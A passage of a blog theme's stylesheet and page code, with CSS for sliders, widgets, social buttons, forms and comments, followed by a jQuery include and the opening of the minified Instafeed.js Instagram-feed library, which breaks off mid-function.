.slick-prev:before, .slick-next:before{opacity:0;font-size:40px;transition:300ms;-o-transition:300ms;-moz-transition:300ms;-webkit-transition:300ms;}
.slick-prev:before {
color: #fff;text-align: center;
display: block;
line-height: 0;
}
.slick-next:before {
color: #fff;text-align: center;
display: block;
line-height: 0;
}
.slickslider .item-wrap-inner{position:relative;}
.slickslider .item-info {
width:100%;font-size: 12px;
}
.slickslider .item{position:relative;}
.slickslider
.item-image {
background: #000;
}
.slickslider .item-image a {
opacity: .7!important;
}
.itemtopinfo {
padding: 0;
position: absolute;
left: 50%;
bottom: 25px;
width: 70%;
transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
}
.slickslider .item-info {
width: 100%;
font-size: 12px;
}
.cat-title {
position: relative;
display: inline-block;
border-radius:2px;
-webkit-border-radius:2px;
-o-border-radius:2px;
-moz-border-radius:2px;
}
.cat-title a {
display: inline-block;
font:normal normal 28px 'Poppins', sans-serif;
margin: 0 3px 0px;
color: #fff;
font-size: 14px;
letter-spacing: 1px;
padding-bottom: 2px;
padding: 8px;
font-weight: 400;
text-transform: uppercase;
transition: 300ms;
-webkit-transition: 300ms;
-o-transition: 300ms;
-moz-transition: 300ms;
line-height: 10px;
font-size: 12px;
letter-spacing: 2px;
}
.slick-prev, .slick-next {
opacity:0;
font-size: 21px;
line-height: 0;
z-index: 9;
position: absolute;
top: 50%;
transition: 300ms;
-o-transition: 300ms;
-moz-transition: 300ms;
-webkit-transition: 300ms;
display: block;
width: 40px;
height: 40px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-o-border-radius: 50%;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: #fff;
border: 1px solid #fff;
outline: none;
background: none;
}
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
color: #fff;
outline: none;
background: transparent;
}
.slick-next{right:-25px;}
.slick-prev{left:-25px;}
body.offslider #Slider{display: none;}
body.offsidebar #sidebar-wrapper{display:none;}
body.offsidebar div#mywrapper {
width: 100%;
}
.hi-icon-wrap {
background: #fff;
display: inline-block;
position: relative;
z-index: 9;
padding: 0 20px;
}
a.hi-icon {
border: 1px solid #ddd;
border-radius: 50%;
text-align: center;
line-height: 32px;
margin: 0 5px;
}
.social-buttons {
text-align: center;
margin-top:35px;
position:relative;
}
.social-buttons:after {
content: '';
position: absolute;
border-bottom: 1px solid;
border-color: #ddd;
width: 100%;
left: 0;
bottom: 11px;
z-index: 0;
}
.post{overflow:hidden;}
.sidebar .widget h2, #related-posts h2 {
font: normal normal 28px 'Poppins', sans-serif;
font-size: 14px;
padding: 9px 5px;
font-weight: bold;
letter-spacing: 1.5px;
display: block;
text-transform: uppercase;
background: #36a5b2;
text-align: center;
Border-radius:30px;
}
.sidebar .widget:first-child {
padding-top: 0;
}
border-bottom: 1px solid #eee;
padding-bottom: 10px;
display: flex;
float: left;
padding: 1px 5px;
}
.sidebar-container .Label .list-label-widget-content ul li:last-child {
border: none;
}
.xjxj a {
width: 31.33%;
margin-right: 3%!important;
}
.xjxj a:last-child {
margin-right: 0!important;
}
.share_this_content a {
border: 1px solid #efefef;
width: 30px;
display: table-cell;
height: 32px;
vertical-align: middle;
text-align: center;
background: #fafafa;
}
.share_this_content {
display: table;
width: 100%;
}
.labelhome1 a {
font:normal normal 28px 'Poppins', sans-serif;
border: 1px solid #efefef;
text-align: center;
background: #fafafa;
padding: 5px 5px;
display: inline-block;
margin-bottom: 5px;
margin-top: 5px;
text-transform: uppercase;
font-weight: 600;
font-size: 11px;
letter-spacing: 1px;
}
.labelhome1 a:hover {
color: #d1b099;
}
.blog-pager a.blog-pager-older-link:after{content: "\f101";font-family: fontAwesome;}
.blog-pager a.blog-pager-newer-link:before{content: "\f100";font-family: fontAwesome;}
.instagram23 {
background: #F4F4F4;
}
.instagram23 h2.title {
text-align: center;
padding: 70px 40px 40px 40px;
margin: 0;
font:normal normal 400 14px 'Yusei Magic', sans-serif;
text-transform: uppercase;
font-size: 26px;
letter-spacing: 3px;
}
.instagram23 .widget-content{
padding-bottom:0;margin: 0;
}
.instagram23 h2.title:before {
font-family: FontAwesome;
content: "\f16d";
margin-right: 12px;
}
#footer h2 {
font: normal normal 28px 'Karla', sans-serif;
font-size: 12px;
/* background: #fff; */
padding: 5px 10px;
border: 4px double #333;
letter-spacing: 1px;
display: block;
text-transform: uppercase;
}
.post-entry a {
color: #d1b099;text-decoration: underline;
}
.post-image img {
width: 100%;
}
/* Contact Form */
.contact-form-widget .contact-form-name,
.contact-form-widget .contact-form-email {
height: 43px!important;
width: 100%!important;
border: 2px solid #eee!important;
border-radius: 3px!important;
margin-top: 5px!important;
padding: 0 10px!important;
}
.contact-form-widget .contact-form-email-message {
width: 100%!important;
border: 2px solid #eee!important;
border-radius: 3px!important;
margin-top: 5px!important;
height: 120px!important;
padding: 10px!important;
}
.contact-form-widget {
max-width: none!important;
font-size: 12px!important;
letter-spacing: normal!important;
}
.contact-form-button-submit {
height: 43px!important;
width: 100%!important;
background: #36a5b2!important;
color: #fff!important;
border: 0!important;
border-radius: 3px!important;
margin-top: 5px!important;
text-transform: uppercase!important;
letter-spacing: 1px!important;
}
.contact-form-widget > div form > div {
width: 100% !important;
max-width: 100% !important;
text-align: left !important;
}
.contact-form-error-message-with-border {
font-size: 11px!important;
margin-top: 20px!important;
display: block!important;
color: rgb(242, 14, 14)!important;
border-top: 2px solid!important;
height: 25px!important;
line-height: 25px!important;
width: 100%!important;
background:none!important;
border:none!important;
box-shadow:none!important;
}
.contact-form-error-message-with-border img {
display: block!important;
float: right!important;
margin-top: 6px!important;
}
.contact-form-success-message-with-border {
font-size: 11px!important;
margin-top: 20px!important;
display: block!important;
color: rgb(67, 199, 91)!important;
border-top: 2px solid!important;
height: 25px!important;
line-height: 25px!important;
width: 100%!important;
}
.contact-form-success-message-with-border img {
display: block!important;
float: right!important;
margin-top: 6px!important;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
max-width: inherit!important;
width: 100%;
}
#instafeed .instaover:hover {
opacity: 1;
}
li.updown-wrap .fa:hover {
color: #d1b099;
}
.widget .widget-item-control a img{width:18px;height:18px;}
.slider-date,span.post-da,.post-info .time-info .timestamp-link abbr{
font-size:12px;
font-weight:300;
text-transform:uppercase;
letter-spacing: 2px;
position:relative;
text-decoration: none;
}
.slider-date:before,.slider-date:after,span.post-da:before,span.post-da:after,.post-info .time-info .timestamp-link abbr:before,.post-info .time-info .timestamp-link abbr:after {
position: absolute;
top: 50%;
overflow: hidden;
width: 24px;
height: 1px;
border-top: 1px solid #ccc;
content: '';
}
.slider-date:before,span.post-da:before,.post-info .time-info .timestamp-link abbr:before {
margin-left: -41px;
text-align: right;
}
.slider-date:after,span.post-da:after,.post-info .time-info .timestamp-link abbr:after {
margin-left: 15px;
text-align: right;
}
span.post-da,.post-info .time-info .timestamp-link abbr{color:#999;}
.instagram23 h2.title:after {
content: "Find me on Instagram";
font-size: 12px;
color: #777;
position: absolute;
top: 45px;
left: 50%;
transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
letter-spacing: 2px;
}
.hi-icon:hover {
border-color: #000;
background: #000;
}
.hi-icon:hover i {
color: #fff;
}
.blog-pager a:hover {
color: #d1b099;
}
.sidebar .widget-content.popular-posts {
counter-reset: section;
}
.sidebar .widget-content.popular-posts ul li:before {
counter-increment: section;
content: ""counter(section)"";
position: absolute;
top: 4px;
left: -15px;
background: #36a5b2;
border: 3px solid #fff;
border-radius: 50%;
width: 25px;
height: 25px;
line-height: 25px;
text-align: center;
z-index: 9;
font-weight: 900;
}
.sidebar-container .Label .list-label-widget-content ul li a{color:#000;}
.social-widget.rounded{border:none;text-align:center;margin:0;}
.social-widget.rounded a{float:none;font-size:16px;margin:0 3px 8px;text-align:center;box-sizing:border-box;padding:0;box-shadow:none;border-radius:100%;border:1px solid #ddd;width:36px;height:36px;line-height:36px;display:inline-block}
.social-widget.rounded a{margin:0 4px 6px}
.social-widget{margin:-20px -20px -21px;overflow:hidden}
.social-widget{margin:0;border-left:1px solid;border-right:1px solid;border-top:1px solid;border-color:#ddd}.social-widget.no-title{margin-top:-20px}.social-widget a{float:left;font-size:22px;color:#ccc;text-align:center;box-sizing:border-box;padding:30px;border-bottom:1px solid;border-right:1px solid;border-color:#ddd;box-shadow:0 0 15px rgba(145,145,145,.08)}.social-widget.column1 a{width:100%;border-right:none;padding:15px 25px;text-align:left;font-size:14px;font-weight:400;vertical-align:middle}.social-widget.column1 a span{color:#333}.social-widget.column1 a i{width:34px;font-size:16px}.social-widget.column2 a{width:50%}.social-widget.column2 a:nth-child(2n){border-right:none}.social-widget.column3 a{width:33.3%;padding:20px}.social-widget.column3 a:nth-child(3n){border-right:none}.social-widget.column4 a{width:25%;font-size:20px;padding:20px}.social-widget.column4 a:nth-child(4n){border-right:none}.social-widget.column5 a{width:20%;font-size:18px;padding:15px}.social-widget.column5 a:nth-child(5n){border-right:none}.social-widget a:hover{background:#f5f5f5;-webkit-transition:background-color .12s linear;-ms-transition:background-color .12s linear;transition:background-color .12s linear;text-decoration:none}.social-widget a.facebook{color:#3a589e}.social-widget a.twitter{color:#55acee}.social-widget a.instagram{color:#5851db}.social-widget a.pinterest{color:#bd081c}.social-widget a.googleplus{color:#dd4b39}.social-widget a.bloglovin{color:#00bff1}.social-widget a.tumblr{color:#35465c}.social-widget a.dribbble{color:#ea4c89}.social-widget a.youtube{color:#cd201f}.social-widget a.snapchat{color:#ffe200}.social-widget a.linkedin{color:#0077b5}.social-widget a.soundcloud{color:#f80}.social-widget a.vimeo{color:#1ab7ea}.social-widget a.rss{color:#f26522}.social-widget a.email{color:#999}.social-widget a.s500px{color:#0099e5}.social-widget a.amazon{color:#f90}.social-widget a.android{color:#a4c639}.social-widget a.app-store{color:#00adf4}.social-widget a.apple{color:#a5b1b7}.social-widget a.audible{color:#fb9735}.social-widget a.aws{color:#ff9729}.social-widget a.bandcamp{color:#629aa9}.social-widget a.behance{color:#1769ff}.social-widget a.bitcoin{color:#fa9435}.social-widget a.blogger{color:#f57d00}.social-widget a.chrome{color:#35a0f1}.social-widget a.delicious{color:#39f}.social-widget a.deviantart{color:#05cc47}.social-widget a.digg{color:#005be2}.social-widget a.discord{color:#7289da}.social-widget a.docker{color:#0db7ed}.social-widget a.dropbox{color:#007ee5}.social-widget a.ebay{color:#e53238}.social-widget a.ember{color:#f23819}.social-widget a.etsy{color:#d5641c}.social-widget a.flickr{color:#0063dc}.social-widget a.flipboard{color:#e12828}.social-widget a.foursquare{color:#f94877}.social-widget a.github{color:#4078c0}.social-widget a.glide{color:#2991e0}.social-widget a.google{color:#4285f4}.social-widget a.google-play{color:#009c5e}.social-widget a.hacker-news{color:#ff4000}.social-widget a.hubspot{color:#f1642a}.social-widget a.imdb{color:#f5de50}.social-widget a.itunes{color:#c842d3}.social-widget a.kickstarter-k{color:#2bde73}.social-widget a.laravel{color:#f55247}.social-widget a.lastfm{color:#d51007}.social-widget a.medium{color:#00ab6c}.social-widget a.meetup{color:#e0393e}.social-widget a.mixcloud{color:#52aad8}.social-widget a.odnoklassniki{color:#ed812b}.social-widget a.opencart{color:#1ac2e1}.social-widget a.patreon{color:#f96854}.social-widget a.paypal{color:#003087}.social-widget a.periscope{color:#3aa4c6}.social-widget a.playstation{color:#003087}.social-widget a.reddit{color:#ff4500}.social-widget a.renren{color:#005ea8}.social-widget a.skype{color:#00aff0}.social-widget a.slack{color:#6ecadc}.social-widget a.slideshare{color:#0077b5}.social-widget a.spotify{color:#1db954}.social-widget a.steam{color:#000}.social-widget a.stripe{color:#00afe1}.social-widget a.stumbleupon{color:#eb4924}.social-widget a.telegram{color:#08c}.social-widget a.trello{color:#0079bf}.social-widget a.tripadvisor{color:#00af87}.social-widget a.twitch{color:#6441a5}.social-widget a.uber{color:#1fbad6}.social-widget a.vine{color:#00b488}.social-widget a.vk{color:#45668e}.social-widget a.weibo{color:#e9142e}.social-widget a.whatsapp{color:#075e54}.social-widget a.wordpress{color:#21759b}.social-widget a.xing{color:#026466}.social-widget a.y-combinator{color:#fe632a}.social-widget a.yahoo{color:#410093}.social-widget a.yelp{color:#af0606}.social-widget.rounded{border:none;text-align:center;margin:0;margin-bottom:-8px}
.social-widget.rounded{margin-bottom:-6px}.social-widget.rounded a{float:none;font-size:16px;margin:0 3px 8px;text-align:center;box-sizing:border-box;padding:0;box-shadow:none;border-radius:100%;border:1px solid #ddd;width:36px;height:36px;line-height:36px;display:inline-block}
.social-widget.rounded a{margin:0 1px 6px}
div#Top-Categories {
padding-bottom: 40px;
}
div#Top-Categories .widget {
display:  inline-block;
width: 23.5%;
vertical-align: top;
margin-right: 2%;
}
div#Top-Categories .widget:last-child {
margin-right: 0;
}
.cat-top .widget-content {
position:  relative;
}
div#Top-Categories .widget:hover h2 {
background-color: #d1b099;
color: #fff;
}
#Top-Categories .widget-content {
line-height: 0;
}
#Top-Categories .widget-content img {
width: 100%;
max-height: 200px;
object-fit: cover;
}
.cat-top-wrap{
display:block;
width:100%;
background:#efefef;
margin-bottom:20px;
}
.cat-top.section {display:  block;text-align:  center;max-width: 1250px;margin: 0 auto;    padding:1px 0 0;}
div#Top-Categories {
padding-bottom: 40px;
}
div#Top-Categories .widget {
display:  inline-block;
width: 30.66%;
vertical-align: top;
margin-right: 4%;
}
div#Top-Categories .widget:last-child {
margin-right: 0;
}
.cat-top .widget-content {
position:  relative;
}
div#Top-Categories .widget:hover h2 {
background-color: #d1b099;
color: #fff;
}
.cat-top .widget-content h2 {
box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);
-o-box-shadow:0 0px 16px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);
-moz-box-shadow:0 0px 16px 0 rgba(0, 0, 0, 0.1);
transition:300ms;
-o-transition:300ms;
-webkit-transition:300ms;
-moz-transition:300ms;
-ms-transition:300ms;
color: #000000;
background: #fff;
display: inline-block;
position: relative;
z-index: 9;
font-size:25px;
letter-spacing: 2px;
font-weight:700;
font:normal normal 28px 'Poppins', sans-serif;
font-size: 12px;
font-weight: 400;
margin-bottom: 20px;    position:  absolute;
top: 50%;
left: 50%;
margin-bottom:  0;
transform: translate(-50%,-50%);
-o-transform: translate(-50%,-50%);
-moz-transform: translate(-50%,-50%);
-ms-transform: translate(-50%,-50%);
-webkit-transform: translate(-50%,-50%);
padding: 10px 20px;
text-transform: uppercase;
}
@media only screen and (max-width: 767px) and (min-width: 480px){
#instafeed li {
width: 20%!important;
}
#instafeed li:nth-child(8), #instafeed li:nth-child(7), #instafeed li:nth-child(6) {
display: none;
}
#instafeed li img {
height: 150px!important;
object-fit: cover;
}
div#Top-Categories .widget {
width: 100%;
margin-bottom: 2%;
margin-right: 0;
}
div#Top-Categories .widget:nth-child(2) {
margin-right:  0;
}
}
@media only screen and (max-width:479px){
#instafeed li {
width: 20%!important;
}
#instafeed li:nth-child(8), #instafeed li:nth-child(7), #instafeed li:nth-child(6) {
display: none;
}
#instafeed li img {
height: 100px!important;
object-fit: cover;
}
div#Top-Categories .widget {
width: 100%;
margin-bottom: 2%;
margin-right: 0;
}
}
.sidebar .FollowByEmail {
background: #36a5b2;
}
.sidebar .FollowByEmail .title:after {/* content: ""; */content: "Be the first to receive the latest buzz on upcoming contests & more!";display: block;padding: 10px 0px 0px 0px;text-transform: none;color: #444;font-family: open sans;font-size: 13px;letter-spacing: 0;font-weight: 400;}
.sidebar .FollowByEmail .title {
text-transform: none;
font-size: 16px;
font-weight: 600;
letter-spacing: 1px;
padding: 20px;
}
.sidebar .FollowByEmail .widget-content {
padding: 0 20px 20px;
}
.sidebar .FollowByEmail form td {
width: 100%!important;
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
width: 100%;
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-address {
margin: 0;
height: 36px;
width: 100%;
box-sizing: border-box;
margin-bottom: 15px;
padding: 0 0 0 10px;
}
.sidebar-container .Label .list-label-widget-content ul li:hover a {
color: #d1b099;
}
#instafeed li img {
height: 160px;
object-fit: cover;
}
.post blockquote {
display:block;
background: #fff;
margin: 30px 50px 30px 50px;
padding: 30px 30px 30px 50px;
position: relative;
font: normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 20px;
line-height: 1.5;
color: #446578;
text-align: justify;
border-left: 15px solid #36a5b2;
border-right: 1px dotted #36a5b2;
-moz-box-shadow: -1px 2px 5px #eee;
-webkit-box-shadow: -1px 2px 5px #eee;
box-shadow: -1px 2px 5px #eee;
}
.post blockquote:before{
content: &#8220;201C&#8221;;
font-family: Georgia, serif;
font-size: 60px;
font-weight: bold;
color: #8DACC0;
position: absolute;
left: 10px;
top:5px;
}
.post blockquote:after{
content: &#8220;&#8221;;
}
.post blockquote a{
text-decoration: none;
background: #eee;
cursor: pointer;
padding: 0 3px;
color: #c76c0c;
}
.post blockquote a:hover{
color: #666;
}
.author-sign {
margin: 20px 30px;
}
/* Related Posts Middle by igniel.com */
.ignielRelatedMiddle {background-color:#f5f5f5; border:1px solid #e5e5e5; display:block; margin:20px 0px; padding:10px 20px;}
.ignielRelatedMiddle .judul {color:#f44336; font-size:120%; font-weight:600; text-transform:uppercase}
.ignielRelatedMiddle ul {margin:10px 0px 0px !important; padding:0px !important;}
.ignielRelatedMiddle ul li {list-style:none; padding:5px 0px !important; border-bottom:2px dotted #aaa !important; text-align:left !important; line-height:1.25em !important;}
.ignielRelatedMiddle ul li:first-child {padding-top:0px; !important;}
.ignielRelatedMiddle ul li:last-child {padding-bottom:0px !important; border:0px !important}
.ignielRelatedMiddle ul li a:before{content:''; display:inline-block; width:17px; height:17px; margin-right:3px; vertical-align:-3px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23333'/%3E%3C/svg%3E") center / 20px no-repeat;}
//
--></style>
<style type='text/css'>
  @import url("[data-uri]");
</style>
    <style>
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,500;0,700;0,900;1,400;1,500;1,900&display=swap');
</style>

<style type='text/css'>
  @import url("[data-uri]");
</style>
<style type='text/css'>
  <style type='text/css'>
  @import url("[data-uri]");
</style>


nav#menunav {
    border-bottom: 1px solid #e8e8e8;
}



    



<style>
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 940px;
}
.container:before, .container:after {
display: table;
content: "";
line-height: 0;
}

@media (min-width: 1200px)
{
 

.container{
width: 1120px;
}
  }
.container {
margin-right: auto;
margin-left: auto;
}


@media (max-width: 1040px) and (min-width:480px){
 
    
	


  }


@media (max-width: 979px) and (min-width: 768px){
   



.container{
width: 724px;
}
input#s:focus {
width: 80px;
}
.search-bar:hover .nav-search input {
width: 80px!important;
      font-size: 12px;}
    .footer23-social .fa{font-size:16px;}
    .footer23-social{font-size:12px;}
    ul.slimmenu{margin-left:30px;}
span.social-item {
margin-right: 25px;
}
  }

@media (max-width: 979px) and (min-width: 768px){
.container {
width: auto;
}
  
.item span{font-size:20px;line-height: 35px;}


    }

@media (max-width: 767px)
{
.container {
width: auto;
}

    


    #footer div.column {
width: 100%;
}

.social-button {
  width: 40px;
  height: 40px;
  line-height: 40px;
}

  

    .social-button .fa{font-size:20px;}


    }
  

</style>





<style type='text/css'>


@media only screen and (max-width:767px) {

    input[type="search"].sb-search-input{height:40px;}

#navigation { display:none; background: none repeat scroll 0 0 #333333;border: 1px solid #232323;color: #FFFFFF;margin:27px 0 0 0px;padding: 5px;width: 430px;position: absolute;}

    .search-bar:hover .nav-search input{width:120px!important;}
form#searchform {
margin: 14px 0;
}

    
.item span{font-size:20px;line-height: 30px;}
}

@media only screen and (max-width:479px) {
    

    

    .lefttop{float:none;width:100%;}
    .socialtop{background: #fff;
  height: 50px;border-bottom:1px solid #eee;
 }
    
.item span{font-size:15px;line-height: 20px;}


    
#navigation {width: 275px;}}
  </style>

<style type='text/css'> 


@media only screen and (max-width:1219px){

 .main-content-wrapper{    margin: 30px 20px 0;}

#outer-wrapper {width: 100%;}
    #container {width: 924px;}
    

#sidebar-wrapper {
float: right;}

div#mywrapper {
float: left;}


    
  

} 


@media only screen and (max-width:985px) and (min-width: 768px) {

.footer .container{padding: 0 35px;}


    .entry-title{padding:25px 25px 0;}


#outer-wrapper {width: 100%;}

#container {width: 700px;}


div#mywrapper,#sidebar-wrapper{width: 100%;max-width: 100%;}

.sidebar-container { width: 100%;}
    .wrappu{width: 770px;
}
    #post-wrapper{margin-top:44px;}

    


} 

/* Phone : 480px */ 
@media only screen and (max-width: 767px) and (min-width: 480px){ 
  
  body.onsidebar .post {
    width: 100%;
    margin-right: 0;
}
  
.mbt-pager .next div{padding-right:0;}
    .mbt-pager .previous div{padding-left:0;}
    #footer div.column23{width:100%;}
#outer-wrapper {width: 100%;}
   



#container {width: 430px;}
#content-wrapper{width:100%;}
#post-wrapper,div#mywrapper {width: 100%;}
div#mywrapper,#sidebar-wrapper{width: 100%;max-width: 100%;}
.sidebar-container { width: 100%;}
div#main {width: 100%;}
#menu-main{display:none;}
.header {width: 100%;}
.img-thumbnail img {width: 640px;height: 360px;}
.img-thumbnail {width: 640px;height: 360px;}

    #mywrapper{margin-top:22px;}
    .wrappu{width:100%;}

    
nav {
      padding: 15px 0 10px;}
    .mbt-pager li.previous a{
padding-right:0px;

}

    .mbt-pager li a{

padding:0px;
}

  }

/* Phone : 320px */ 
@media only screen and (max-width:479px){ 
.socialtop {
    position: fixed;
    float: left;
    top: 0;
    width: 60%;
    left: 140px;
  background:none;
}
  .topbar.fixed23 {
    top: 0;
}
      .pull-left {
    width: 300px;
    margin: 2px 50px;
}
  #instafeed li {
    width: 100%;
}
    
  body.onsidebar .post {
    width: 100%;
    margin-right: 0;
}
.item-image .odd-image{height:350px!important;}



.post {
      width: initial;
}
    .sb-icon-search{background:#fff;border-radius:10px;}
#outer-wrapper {width: 100%;}

#container {width: 320px;}
    .topbar{position:fixed;}
   

     div#banner-slide {
  display: none;
}
 

#content-wrapper {width: 100%;}
#post-wrapper,div#mywrapper {width: 100%;}
div#mywrapper,#sidebar-wrapper{width: 100%;}
    body{background:#fff;}
    .sidebar-container {width: 100%;}
div#main {width: 100%;}

#menu-main{display:none;}
    .entry-title{font-size:28px;}
.sb-search {
width: 90%;
}
.header {width: 100%;}
nav { padding: 0;}
.img-thumbnail img {width: 280px;height: 180px;}
.img-thumbnail {width: 280px;height: 190px;}


    .wrappu {
      width: 100%;}
    
.search-bar:hover .nav-search input {
width: 60px!important;
font-size: 9px;
}
    
.intro-text{

font-size:14px;
}
.mbt-pager li.next{
float:none;
width:100%;
}

    .mbt-pager li.previous{
float:none;
width:100%;
}
} 

  

   
  


</style>



    
      <style type='text/css'>

@media only screen and (max-width:479px){ 
        .post{padding:0!important;}

        }
       


.post-info {
text-align: center;
    font-size: 12px;
    font-weight: 400;

  
}
        span.author-info a span{color:$(maincolor);}
.post-info>span:nth-child(4):after {
    content: "";
}


      </style>
    
    
      <style type='text/css'>

        /* COMMENT */
        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
		  margin-right: 60px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}


      

        

        @media only screen and (max-width: 985px) and (min-width: 768px){
          nav{top:0px;}
#post-wrapper {
margin-top: 10px;
}
          h1{margin-bottom:0px;}
          .post-body{padding:5px;}

}

@media only screen and (max-width:479px){
        .main-content-wrapper{margin-top:0px;}
        nav{top:1px;}

         
          .post-info{padding-left:0px;}

        }
        @media only screen and (max-width: 767px) and (min-width: 480px){

          #mywrapper{margin-top:0px;}
nav{top:1px;}


}


      </style>

    

 








 

     
<script src='//code.jquery.com/jquery-1.11.0.min.js' type='text/javascript'></script>




    

    



<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw 